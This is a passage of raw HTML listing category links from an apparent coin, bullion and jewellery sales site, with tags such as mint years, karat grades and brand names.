	<li class="cat-item cat-item-2946"><a href="https://solidsilverstamps.com/category/1010g/" >1010g</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://solidsilverstamps.com/category/1020g/" >1020g</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://solidsilverstamps.com/category/10kt/" >10kt</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://solidsilverstamps.com/category/10mm/" >10mm</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://solidsilverstamps.com/category/110oz/" >110oz</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://solidsilverstamps.com/category/110th/" >110th</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://solidsilverstamps.com/category/120th/" >120th</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://solidsilverstamps.com/category/124ct/" >124ct</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://solidsilverstamps.com/category/128yeares/" >128yeares</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://solidsilverstamps.com/category/12oz/" >12oz</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://solidsilverstamps.com/category/1405g/" >1405g</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://solidsilverstamps.com/category/14k22k/" >14k22k</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://solidsilverstamps.com/category/14ksolid/" >14ksolid</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://solidsilverstamps.com/category/14kt/" >14kt</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://solidsilverstamps.com/category/14ky/" >14ky</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://solidsilverstamps.com/category/14oz/" >14oz</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://solidsilverstamps.com/category/157x22mm/" >157x22mm</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://solidsilverstamps.com/category/1658-1707/" >1658-1707</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://solidsilverstamps.com/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://solidsilverstamps.com/category/180k/" >180k</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://solidsilverstamps.com/category/1812-m/" >1812-m</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://solidsilverstamps.com/category/1821-1945/" >1821-1945</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://solidsilverstamps.com/category/1840-1907/" >1840-1907</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://solidsilverstamps.com/category/1840-1908/" >1840-1908</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://solidsilverstamps.com/category/1845-o/" >1845-o</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://solidsilverstamps.com/category/1847-o/" >1847-o</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://solidsilverstamps.com/category/1849-1854/" >1849-1854</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://solidsilverstamps.com/category/1850-1907/" >1850-1907</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://solidsilverstamps.com/category/1850-1933/" >1850-1933</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://solidsilverstamps.com/category/1853/" >1853-</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://solidsilverstamps.com/category/1854-1889/" >1854-1889</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://solidsilverstamps.com/category/1856-s/" >1856-s</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://solidsilverstamps.com/category/1857-s/" >1857-s</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://solidsilverstamps.com/category/1858-p/" >1858-p</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://solidsilverstamps.com/category/1860-bb/" >1860-bb</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://solidsilverstamps.com/category/1864-g/" >1864-g</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://solidsilverstamps.com/category/1865-b/" >1865-b</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://solidsilverstamps.com/category/1874/" >1874-</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://solidsilverstamps.com/category/1880/" >1880-</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://solidsilverstamps.com/category/1880-s/" >1880-s</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://solidsilverstamps.com/category/1882/" >1882-</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://solidsilverstamps.com/category/1883-s/" >1883-s</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://solidsilverstamps.com/category/1887-s/" >1887-s</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://solidsilverstamps.com/category/1893-s/" >1893-s</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://solidsilverstamps.com/category/1895-m/" >1895-m</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://solidsilverstamps.com/category/1898/" >1898-</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://solidsilverstamps.com/category/18inch/" >18inch</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://solidsilverstamps.com/category/1901-s/" >1901-s</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://solidsilverstamps.com/category/1903-s/" >1903-s</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://solidsilverstamps.com/category/1904-p/" >1904-p</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://solidsilverstamps.com/category/1904-s/" >1904-s</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://solidsilverstamps.com/category/1905-1955/" >1905-1955</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://solidsilverstamps.com/category/1905-1959/" >1905-1959</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://solidsilverstamps.com/category/1907-1933/" >1907-1933</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://solidsilverstamps.com/category/1907-d/" >1907-d</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://solidsilverstamps.com/category/1908-1929/" >1908-1929</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://solidsilverstamps.com/category/1909-d/" >1909-d</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://solidsilverstamps.com/category/1910-d/" >1910-d</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://solidsilverstamps.com/category/1911-d/" >1911-d</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://solidsilverstamps.com/category/1911d/" >1911d</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://solidsilverstamps.com/category/1913-d/" >1913-d</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://solidsilverstamps.com/category/1914-d/" >1914-d</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://solidsilverstamps.com/category/1914-s/" >1914-s</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://solidsilverstamps.com/category/1915/" >1915-</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://solidsilverstamps.com/category/1915-s/" >1915-s</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://solidsilverstamps.com/category/1917-1959/" >1917-1959</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://solidsilverstamps.com/category/1918-1948/" >1918-1948</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://solidsilverstamps.com/category/1919-1948/" >1919-1948</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://solidsilverstamps.com/category/1921-1947/" >1921-1947</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://solidsilverstamps.com/category/1923-d/" >1923-d</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://solidsilverstamps.com/category/1925-d/" >1925-d</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://solidsilverstamps.com/category/1926-p/" >1926-p</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://solidsilverstamps.com/category/192k/" >192k</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://solidsilverstamps.com/category/1931-k/" >1931-k</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://solidsilverstamps.com/category/1945/" >1945-</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://solidsilverstamps.com/category/1961-1963/" >1961-1963</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://solidsilverstamps.com/category/1967/" >1967-</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://solidsilverstamps.com/category/1967-now/" >1967-now</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://solidsilverstamps.com/category/1978-sa/" >1978-sa</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://solidsilverstamps.com/category/1979-now/" >1979-now</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://solidsilverstamps.com/category/1980-now/" >1980-now</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://solidsilverstamps.com/category/1982-2000/" >1982-2000</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://solidsilverstamps.com/category/1982-now/" >1982-now</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://solidsilverstamps.com/category/1983-1984/" >1983-1984</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://solidsilverstamps.com/category/1983-2000/" >1983-2000</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://solidsilverstamps.com/category/1986-1989/" >1986-1989</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://solidsilverstamps.com/category/1986-now/" >1986-now</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://solidsilverstamps.com/category/1986-w/" >1986-w</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://solidsilverstamps.com/category/1987-p/" >1987-p</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://solidsilverstamps.com/category/1987-w/" >1987-w</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://solidsilverstamps.com/category/1987s/" >1987s</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://solidsilverstamps.com/category/1988-2012/" >1988-2012</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://solidsilverstamps.com/category/1989-p/" >1989-p</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://solidsilverstamps.com/category/1991-now/" >1991-now</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://solidsilverstamps.com/category/1992-p/" >1992-p</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://solidsilverstamps.com/category/1993-p/" >1993-p</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://solidsilverstamps.com/category/1995-1996/" >1995-1996</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://solidsilverstamps.com/category/1995-w/" >1995-w</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://solidsilverstamps.com/category/1998-w/" >1998-w</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://solidsilverstamps.com/category/1999-w/" >1999-w</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://solidsilverstamps.com/category/1g-24k/" >1g-24k</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://solidsilverstamps.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://solidsilverstamps.com/category/2000/" >2000-</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://solidsilverstamps.com/category/2001-14/" >2001-14</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://solidsilverstamps.com/category/2001-2015/" >2001-2015</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://solidsilverstamps.com/category/2002-w/" >2002-w</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://solidsilverstamps.com/category/2003-w/" >2003-w</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://solidsilverstamps.com/category/2006-2016/" >2006-2016</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://solidsilverstamps.com/category/2006-now/" >2006-now</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://solidsilverstamps.com/category/2006-w/" >2006-w</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://solidsilverstamps.com/category/2007-2016/" >2007-2016</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://solidsilverstamps.com/category/2007-w/" >2007-w</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://solidsilverstamps.com/category/2008-w/" >2008-w</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://solidsilverstamps.com/category/2009-w/" >2009-w</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://solidsilverstamps.com/category/200ct/" >200ct</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://solidsilverstamps.com/category/200th/" >200th</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://solidsilverstamps.com/category/2010-w/" >2010-w</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://solidsilverstamps.com/category/2013-w/" >2013-w</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://solidsilverstamps.com/category/2014-w/" >2014-w</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://solidsilverstamps.com/category/2015-w/" >2015-w</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://solidsilverstamps.com/category/2016-p/" >2016-p</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://solidsilverstamps.com/category/2016-w/" >2016-w</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://solidsilverstamps.com/category/2017-w/" >2017-w</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://solidsilverstamps.com/category/2017w/" >2017w</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://solidsilverstamps.com/category/2018-mo/" >2018-mo</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://solidsilverstamps.com/category/2018-p/" >2018-p</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://solidsilverstamps.com/category/2018-w/" >2018-w</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://solidsilverstamps.com/category/2019-p/" >2019-p</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://solidsilverstamps.com/category/2019-w/" >2019-w</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://solidsilverstamps.com/category/20chinese/" >20chinese</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://solidsilverstamps.com/category/20mm/" >20mm</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://solidsilverstamps.com/category/213g/" >213g</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://solidsilverstamps.com/category/215ct/" >215ct</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://solidsilverstamps.com/category/21carat/" >21carat</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://solidsilverstamps.com/category/21karat/" >21karat</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://solidsilverstamps.com/category/22ct/" >22ct</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://solidsilverstamps.com/category/22k-23k/" >22k-23k</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://solidsilverstamps.com/category/22k-fine/" >22k-fine</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://solidsilverstamps.com/category/22kt/" >22kt</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://solidsilverstamps.com/category/23inch/" >23inch</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://solidsilverstamps.com/category/24ct/" >24ct</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://solidsilverstamps.com/category/24inch/" >24inch</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://solidsilverstamps.com/category/24inch-14k/" >24inch-14k</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://solidsilverstamps.com/category/24kt/" >24kt</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://solidsilverstamps.com/category/24th/" >24th</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://solidsilverstamps.com/category/26mm/" >26mm</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://solidsilverstamps.com/category/2710g/" >2710g</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://solidsilverstamps.com/category/27mm/" >27mm</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://solidsilverstamps.com/category/280ct/" >280ct</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://solidsilverstamps.com/category/3-coin/" >3-coin</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://solidsilverstamps.com/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://solidsilverstamps.com/category/31mm/" >31mm</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://solidsilverstamps.com/category/350-380/" >350-380</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://solidsilverstamps.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://solidsilverstamps.com/category/4-coin/" >4-coin</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://solidsilverstamps.com/category/401ct/" >401ct</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://solidsilverstamps.com/category/5-coin/" >5-coin</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://solidsilverstamps.com/category/50ct/" >50ct</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://solidsilverstamps.com/category/50off/" >50off</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://solidsilverstamps.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://solidsilverstamps.com/category/63mm/" >63mm</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://solidsilverstamps.com/category/6810g/" >6810g</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://solidsilverstamps.com/category/7-coin/" >7-coin</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://solidsilverstamps.com/category/8-piece/" >8-piece</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://solidsilverstamps.com/category/8th-9th/" >8th-9th</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://solidsilverstamps.com/category/9-12y/" >9-12y</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://solidsilverstamps.com/category/abraham/" >abraham</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://solidsilverstamps.com/category/accutron/" >accutron</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://solidsilverstamps.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://solidsilverstamps.com/category/afford/" >afford</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://solidsilverstamps.com/category/aion/" >aion</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://solidsilverstamps.com/category/akoya/" >akoya</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://solidsilverstamps.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://solidsilverstamps.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://solidsilverstamps.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://solidsilverstamps.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://solidsilverstamps.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://solidsilverstamps.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://solidsilverstamps.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://solidsilverstamps.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://solidsilverstamps.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://solidsilverstamps.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://solidsilverstamps.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://solidsilverstamps.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://solidsilverstamps.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://solidsilverstamps.com/category/antike/" >antike</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://solidsilverstamps.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://solidsilverstamps.com/category/apmex/" >apmex</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://solidsilverstamps.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://solidsilverstamps.com/category/aquarius/" >aquarius</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://solidsilverstamps.com/category/armenian/" >armenian</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://solidsilverstamps.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://solidsilverstamps.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://solidsilverstamps.com/category/asscher/" >asscher</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://solidsilverstamps.com/category/athena/" >athena</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://solidsilverstamps.com/category/atocha/" >atocha</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://solidsilverstamps.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://solidsilverstamps.com/category/audemars/" >audemars</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://solidsilverstamps.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://solidsilverstamps.com/category/aussie/" >aussie</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://solidsilverstamps.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://solidsilverstamps.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://solidsilverstamps.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://solidsilverstamps.com/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://solidsilverstamps.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://solidsilverstamps.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://solidsilverstamps.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://solidsilverstamps.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://solidsilverstamps.com/category/bahama/" >bahama</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://solidsilverstamps.com/category/bahamas/" >bahamas</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://solidsilverstamps.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://solidsilverstamps.com/category/balestra/" >balestra</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://solidsilverstamps.com/category/ballou/" >ballou</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://solidsilverstamps.com/category/baptism/" >baptism</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://solidsilverstamps.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://solidsilverstamps.com/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://solidsilverstamps.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://solidsilverstamps.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://solidsilverstamps.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://solidsilverstamps.com/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://solidsilverstamps.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://solidsilverstamps.com/category/belize/" >belize</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://solidsilverstamps.com/category/bermuda/" >bermuda</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://solidsilverstamps.com/category/bernhard/" >bernhard</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://solidsilverstamps.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://solidsilverstamps.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://solidsilverstamps.com/category/bezel/" >bezel</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://solidsilverstamps.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://solidsilverstamps.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://solidsilverstamps.com/category/biting/" >biting</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://solidsilverstamps.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://solidsilverstamps.com/category/bond/" >bond</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://solidsilverstamps.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://solidsilverstamps.com/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://solidsilverstamps.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://solidsilverstamps.com/category/brahmin/" >brahmin</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://solidsilverstamps.com/category/brexit/" >brexit</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://solidsilverstamps.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://solidsilverstamps.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://solidsilverstamps.com/category/britannia/" >britannia</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://solidsilverstamps.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://solidsilverstamps.com/category/brooch/" >brooch</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://solidsilverstamps.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://solidsilverstamps.com/category/brunei/" >brunei</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://solidsilverstamps.com/category/bueche/" >bueche</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://solidsilverstamps.com/category/bueche-girod/" >bueche-girod</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://solidsilverstamps.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://solidsilverstamps.com/category/bulgaria/" >bulgaria</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://solidsilverstamps.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://solidsilverstamps.com/category/bullioncoin/" >bullioncoin</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://solidsilverstamps.com/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://solidsilverstamps.com/category/bunch/" >bunch</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://solidsilverstamps.com/category/burberry/" >burberry</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://solidsilverstamps.com/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://solidsilverstamps.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://solidsilverstamps.com/category/byzantine/" >byzantine</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://solidsilverstamps.com/category/caciques/" >caciques</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://solidsilverstamps.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://solidsilverstamps.com/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://solidsilverstamps.com/category/cameroon/" >cameroon</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://solidsilverstamps.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://solidsilverstamps.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://solidsilverstamps.com/category/capped/" >capped</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://solidsilverstamps.com/category/carat/" >carat</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://solidsilverstamps.com/category/carats/" >carats</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://solidsilverstamps.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://solidsilverstamps.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://solidsilverstamps.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://solidsilverstamps.com/category/casual/" >casual</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://solidsilverstamps.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://solidsilverstamps.com/category/centenario/" >centenario</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://solidsilverstamps.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://solidsilverstamps.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://solidsilverstamps.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://solidsilverstamps.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://solidsilverstamps.com/category/chance/" >chance</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://solidsilverstamps.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://solidsilverstamps.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://solidsilverstamps.com/category/charm/" >charm</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://solidsilverstamps.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://solidsilverstamps.com/category/check/" >check</a>
